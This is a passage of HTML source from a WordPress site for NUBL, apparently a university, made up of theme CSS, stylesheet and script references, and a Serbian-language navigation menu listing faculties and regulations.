solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #248ed0;--wp--preset--color--accent-font: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='inf-font-awesome-css' href='https://nubl.org/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.8' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://nubl.org/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.8' media='all' /> -->
<!-- <link rel='stylesheet' id='bdpp-public-style-css' href='https://nubl.org/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.8' media='all' /> -->
<!-- <link rel='stylesheet' id='lightSlider-css' href='https://nubl.org/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' media='' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://nubl.org/wp-content/themes/unos/library/fonticons/font-awesome.css?ver=5.15.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//nubl.org/wp-content/cache/wpfc-minified/8w3a69kd/4bcob.css" media="all"/>
<link rel='stylesheet' id='unos-googlefont-css' href='https://fonts.googleapis.com/css2?family=Open%20Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,400;1,700&#038;display=swap' media='all' />
<!-- <link rel='stylesheet' id='dflip-style-css' href='https://nubl.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' /> -->
<!-- <link rel='stylesheet' id='hoot-style-css' href='https://nubl.org/wp-content/themes/unos/style.css?ver=2.12.0' media='all' /> -->
<!-- <link rel='stylesheet' id='unos-hootkit-css' href='https://nubl.org/wp-content/themes/unos/hootkit/hootkit.css?ver=2.12.0' media='all' /> -->
<!-- <link rel='stylesheet' id='hoot-wpblocks-css' href='https://nubl.org/wp-content/themes/unos/include/blocks/wpblocks.css?ver=2.12.0' media='all' /> -->
<!-- <link rel='stylesheet' id='hoot-child-style-css' href='https://nubl.org/wp-content/themes/unos-business/style.css?ver=1.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='unos-child-hootkit-css' href='https://nubl.org/wp-content/themes/unos-business/hootkit/hootkit.css?ver=1.1.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//nubl.org/wp-content/cache/wpfc-minified/9ixw6pdp/4bcob.css" media="all"/>
<style id='unos-child-hootkit-inline-css'>
a {  color: #248ed0; }  a:hover {  color: #1b6a9c; }  .accent-typo {  background: #248ed0;  color: #ffffff; }  .invert-accent-typo {  background: #ffffff;  color: #248ed0; }  .invert-typo {  color: #ffffff; }  .enforce-typo {  background: #ffffff; }  body.wordpress input[type="submit"], body.wordpress #submit, body.wordpress .button {  border-color: #248ed0;  background: #248ed0;  color: #ffffff; }  body.wordpress input[type="submit"]:hover, body.wordpress #submit:hover, body.wordpress .button:hover, body.wordpress input[type="submit"]:focus, body.wordpress #submit:focus, body.wordpress .button:focus {  color: #248ed0;  background: #ffffff; }  h1, h2, h3, h4, h5, h6, .title, .titlefont {  font-family: "Open Sans", sans-serif;  text-transform: none; }  #topbar {  background: none;  color: inherit; }  #topbar.js-search .searchform.expand .searchtext {  background: #ffffff; }  #topbar.js-search .searchform.expand .searchtext,#topbar .js-search-placeholder {  color: inherit; }  .header-aside-search.js-search .searchform i.fa-search {  color: #248ed0; }  #site-logo.logo-border {  border-color: #248ed0; }  #site-title {  font-family: "Open Sans", sans-serif;  text-transform: none; }  .site-logo-with-icon #site-title i {  font-size: 50px; }  .site-logo-mixed-image img {  max-width: 200px; }  .site-title-line em {  color: #248ed0; }  .site-title-line mark {  background: #248ed0;  color: #ffffff; }  .site-title-heading-font {  font-family: "Open Sans", sans-serif; }  .entry-grid .more-link {  font-family: "Open Sans", sans-serif; }  .menu-items ul {  background: #ffffff; }  .menu-tag {  border-color: #248ed0; }  #header .menu-items li.current-menu-item:not(.nohighlight) > a .menu-tag, #header .menu-items li.current-menu-ancestor > a .menu-tag, #header .menu-items li:hover > a .menu-tag {  background: #ffffff;  color: #248ed0;  border-color: #ffffff; }  .more-link, .more-link a {  color: #248ed0; }  .more-link:hover, .more-link:hover a {  color: #1b6a9c; }  .sidebar .widget-title,.sub-footer .widget-title, .footer .widget-title {  background: #248ed0;  color: #ffffff;  border: solid 1px;  border-color: #248ed0; }  .sidebar .widget:hover .widget-title,.sub-footer .widget:hover .widget-title, .footer .widget:hover .widget-title {  background: #ffffff;  color: #248ed0; }  .main-content-grid,.widget,.frontpage-area {  margin-top: 35px; }  .widget,.frontpage-area {  margin-bottom: 35px; }  .frontpage-area.module-bg-highlight, .frontpage-area.module-bg-color, .frontpage-area.module-bg-image {  padding: 35px 0; }  .footer .widget {  margin: 20px 0; }  .js-search .searchform.expand .searchtext {  background: #ffffff; }  #infinite-handle span,.lrm-form a.button, .lrm-form button, .lrm-form button[type=submit], .lrm-form #buddypress input[type=submit], .lrm-form input[type=submit],.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext {  background: #248ed0;  color: #ffffff; }  .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover {  color: #1b6a9c; }  .woocommerce div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active {  background: #248ed0; }  .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a, .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {  color: #ffffff; }  .wc-block-components-button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {  border-color: #248ed0;  background: #248ed0;  color: #ffffff; }  .wc-block-components-button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {  background: #ffffff;  color: #248ed0; }  .widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext:after {  border-left-color: #248ed0; }  #main.main {  background: #ffffff; }  .menu-hoottag {  border-color: #ffffff; }  #header .menu-items li.current-menu-item:not(.nohighlight), #header .menu-items li.current-menu-ancestor, #header .menu-items li:hover {  background: #248ed0; }  #header .menu-items li.current-menu-item:not(.nohighlight) > a, #header .menu-items li.current-menu-ancestor > a, #header .menu-items li:hover > a {  color: #ffffff; }  .main > .main-content-grid:first-child,.content-frontpage > .frontpage-area-boxed:first-child {  margin-top: 25px; }  .widget_newsletterwidget, .widget_newsletterwidgetminimal {  background: #248ed0;  color: #ffffff; }  .flycart-toggle, .flycart-panel {  background: #ffffff; }  .topbanner-content mark {  color: #248ed0; }  .lSSlideOuter ul.lSPager.lSpg > li:hover a, .lSSlideOuter ul.lSPager.lSpg > li.active a {  background-color: #248ed0; }  .lSSlideOuter ul.lSPager.lSpg > li a {  border-color: #248ed0; }  .lightSlider .wrap-light-on-dark .hootkitslide-head, .lightSlider .wrap-dark-on-light .hootkitslide-head {  background: #248ed0;  color: #ffffff; }  .widget .viewall a {  background: #ffffff; }  .widget .viewall a:hover {  background: #ffffff;  color: #248ed0; }  .bottomborder-line:after,.bottomborder-shadow:after {  margin-top: 35px; }  .topborder-line:before,.topborder-shadow:before {  margin-bottom: 35px; }  .cta-subtitle {  color: #248ed0; }  .ticker-product-price .amount,.wordpress .ticker-addtocart a.button:hover,.wordpress .ticker-addtocart a.button:focus {  color: #248ed0; }  .content-block-icon i {  color: #248ed0; }  .icon-style-circle,.icon-style-square {  border-color: #248ed0; }  .content-block-style3 .content-block-icon {  background: #ffffff; }  :root .has-accent-color,.is-style-outline>.wp-block-button__link:not(.has-text-color), .wp-block-button__link.is-style-outline:not(.has-text-color) {  color: #248ed0; }  :root .has-accent-background-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {  background: #248ed0; }  :root .has-accent-font-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {  color: #ffffff; }  :root .has-accent-font-background-color {  background: #ffffff; }  @media only screen and (max-width: 969px){ .mobilemenu-fixed .menu-toggle, .mobilemenu-fixed .menu-items {  background: #ffffff; }  .sidebar {  margin-top: 35px; }  .frontpage-widgetarea > div.hgrid > [class*="hgrid-span-"] {  margin-bottom: 35px; }  } @media only screen and (min-width: 970px){ .slider-style2 .lSAction > a {  border-color: #248ed0;  background: #248ed0;  color: #ffffff; }  .slider-style2 .lSAction > a:hover {  background: #ffffff;  color: #248ed0; }  }
/*# sourceURL=unos-child-hootkit-inline-css */
</style>
<script src='//nubl.org/wp-content/cache/wpfc-minified/223no04g/4bcoc.js' type="text/javascript"></script>
<!-- <script src="https://nubl.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://nubl.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://nubl.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nubl.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<link rel="icon" href="https://nubl.org/wp-content/uploads/2021/08/cropped-NUBL-ikonica-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nubl.org/wp-content/uploads/2021/08/cropped-NUBL-ikonica-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nubl.org/wp-content/uploads/2021/08/cropped-NUBL-ikonica-180x180.png" />
<meta name="msapplication-TileImage" content="https://nubl.org/wp-content/uploads/2021/08/cropped-NUBL-ikonica-270x270.png" />
<style id="wp-custom-css">
.footer {
background: #0b547d;
}
.post-footer {
background: #0b547d;
}
#header-supplementary {
background: #0b547d;
}
</style>
</head>
<body class="home blog custom-background wp-custom-logo wp-theme-unos wp-child-theme-unos-business unos-business wordpress ltr en en-us child-theme logged-out plural elementor-default elementor-kit-1770" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/Blog">
<a href="#main" class="screen-reader-text">Skip to content</a>
<div id="topbar" class=" topbar inline-nav js-search  hgrid-stretch">
<div class="hgrid">
<div class="hgrid-span-12">
<div class="topbar-inner table topbar-parts">
<div id="topbar-left" class="table-cell-mid topbar-part">
<section id="hootkit-icon-6" class="widget widget_hootkit-icon"></section>						</div>
<div id="topbar-right" class="table-cell-mid topbar-part">
<section id="hootkit-icon-1" class="widget widget_hootkit-icon"></section><section id="search-3" class="widget widget_search"><div class="searchbody"><form method="get" class="searchform" action="https://nubl.org/" ><label class="screen-reader-text">Search</label><i class="fas fa-search"></i><input type="text" class="searchtext" name="s" placeholder="Type Search Term &hellip;" value="" /><input type="submit" class="submit" name="submit" value="Search" /><span class="js-search-placeholder"></span></form></div><!-- /searchbody --></section>						</div>
</div>
</div>
</div>
</div>
<div id="page-wrapper" class=" site-stretch page-wrapper sitewrap-wide-right sidebarsN sidebars1 hoot-cf7-style hoot-mapp-style hoot-jetpack-style hoot-sticky-sidebar">
<header id="header" class="site-header header-layout-primary-menu header-layout-secondary-none tablemenu" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<div id="header-primary" class=" header-part header-primary header-primary-menu">
<div class="hgrid">
<div class="table hgrid-span-12">
<div id="branding" class="site-branding branding table-cell-mid">
<div id="site-logo" class="site-logo-image">
<div id="site-logo-image" class="site-logo-image"><h1 id="site-title" class="site-title" itemprop="headline"><a href="https://nubl.org/" class="custom-logo-link" rel="home" aria-current="page"><img fetchpriority="high" width="300" height="180" src="https://nubl.org/wp-content/uploads/2023/01/logo-300x180-1.png" class="custom-logo" alt="NUBL" /></a><div style="height: 1px;width: 1px;margin: -1px;overflow: hidden;position: absolute !important">NUBL</div></h1></div>		</div>
</div><!-- #branding -->
<div id="header-aside" class=" header-aside table-cell-mid header-aside-menu header-aside-menu-fixed"><div class="menu-area-wrap">	<div class="screen-reader-text">Primary Navigation Menu</div>
<nav id="menu-primary" class="menu nav-menu menu-primary mobilemenu-fixed mobilesubmenu-click" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<a class="menu-toggle" href="#"><span class="menu-toggle-text">Menu</span><i class="fas fa-bars"></i></a>
<ul id="menu-primary-items" class="menu-items sf-menu menu"><li id="menu-item-6830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6830"><a href="#"><span class="menu-title"><span class="menu-title-text">Универзитет</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6831"><a href="https://nubl.org/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%98%d0%b0%d1%82/"><span class="menu-title"><span class="menu-title-text">Историјат</span></span></a></li>
<li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://nubl.org/misija/"><span class="menu-title"><span class="menu-title-text">Мисија и визија НУБЛ-а</span></span></a></li>
<li id="menu-item-6833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6833"><a href="https://nubl.org/rijec-rektora/"><span class="menu-title"><span class="menu-title-text">Ријеч Ректора</span></span></a></li>
<li id="menu-item-6834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6834"><a href="#"><span class="menu-title"><span class="menu-title-text">Чланице Универзитета</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6835"><a href="https://nubl.org/ekonomskifakultet/"><span class="menu-title"><span class="menu-title-text">Економски факултет</span></span></a></li>
<li id="menu-item-6836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6836"><a href="https://nubl.org/pedagoski-fakultet/"><span class="menu-title"><span class="menu-title-text">Педагошки факултет</span></span></a></li>
<li id="menu-item-6837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6837"><a href="https://nubl.org/fakultet-za-politicke-nauke-3/"><span class="menu-title"><span class="menu-title-text">Факултет за политичке науке</span></span></a></li>
<li id="menu-item-6838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6838"><a href="https://nubl.org/fakultet-za-ekologiju/"><span class="menu-title"><span class="menu-title-text">Факултет за екологију</span></span></a></li>
<li id="menu-item-6839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6839"><a href="https://nubl.org/fakultet-za-informatiku/"><span class="menu-title"><span class="menu-title-text">Факултет за информатику</span></span></a></li>
<li id="menu-item-6840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6840"><a href="https://nubl.org/fakultet-lijepih-umjetnosti/"><span class="menu-title"><span class="menu-title-text">Факултет лијепих умјетности</span></span></a></li>
</ul>
</li>
<li id="menu-item-6842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6842"><a href="https://nubl.org/институт-за-научно-истраживачки-рад-2/"><span class="menu-title"><span class="menu-title-text">Институт за научно-истраживачки рад</span></span></a></li>
<li id="menu-item-6843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6843"><a href="https://nubl.org/propisi-univerziteta/"><span class="menu-title"><span class="menu-title-text">Прописи</span></span></a>
<ul class="sub-menu">
<li id="menu-item-7000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7000"><a><span class="menu-title"><span class="menu-title-text">Статути</span></span></a>
<ul class="sub-menu">
<li id="menu-item-7341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7341"><a href="https://nubl.org/wp-content/uploads/2023/07/STATUT-PRECISCENI-TEKST.pdf"><span class="menu-title"><span class="menu-title-text">Статут НУБЛ</span></span></a></li>
<li id="menu-item-7430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7430"><a href="https://nubl.org/wp-content/uploads/2025/03/Statut-instituta-za-naucno-istrazivacki-rad.pdf"><span class="menu-title"><span class="menu-title-text">Статут института за научно-истраживачки рад</span></span></a></li>
<li id="menu-item-7342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7342"><a href="https://nubl.org/wp-content/uploads/2025/01/Statut-Parlamenta-studenata.docx"><span class="menu-title"><span class="menu-title-text">Статут Парламента студената</span></span></a></li>
</ul>
</li>
<li id="menu-item-7001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7001"><a><span class="menu-title"><span class="menu-title-text">Стратегије</span></span></a>
<ul class="sub-menu">
<li id="menu-item-7329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7329"><a href="https://nubl.org/wp-content/uploads/2021/09/STRATEGIJA-NUBL-2017-2025.pdf"><span class="menu-title"><span class="menu-title-text">Стратегија развоја НУБЛ-а</span></span></a></li>
<li id="menu-item-7327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7327"><a href="https://nubl.org/wp-content/uploads/2021/09/Strategija-obezbjedjenja-kvaliteta-NUBL-2012.pdf"><span class="menu-title"><span class="menu-title-text">Стратегија обезбјеђења квалитета НУБЛ-а</span></span></a></li>
<li id="menu-item-7328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7328"><a href="https://nubl.org/wp-content/uploads/2021/09/Komunikativna-strategija-Univerziteta.pdf"><span class="menu-title"><span class="menu-title-text">Комуникативна стратегија НУБЛ-а</span></span></a></li>
</ul>
</li>
<li id="menu-item-7002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7002"><a href="https://nubl.org/propisi-univerziteta/"><span class="menu-title"><span class="menu-title-text">Правилници</span></span></a></li>
<li id="menu-item-7003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://nubl.org/dozvole/"><span class="menu-title"><span class="menu-title-text">Дозволе за рад</span></span></a></li>
<li id="menu-item-7005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7005"><a href="https://nubl.org/ostali-akti/"><span class="menu-title"><span class="menu-title-text">Остали акти</span></span></a></li>
</ul>
</li>
